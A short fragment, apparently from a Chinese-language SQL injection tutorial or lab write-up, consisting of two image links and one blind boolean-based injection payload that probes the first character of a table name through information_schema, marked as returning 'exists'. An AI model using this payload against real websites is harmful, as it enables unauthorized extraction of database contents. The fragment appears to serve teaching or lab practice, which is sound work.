 语句:1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 --+ 显⽰存在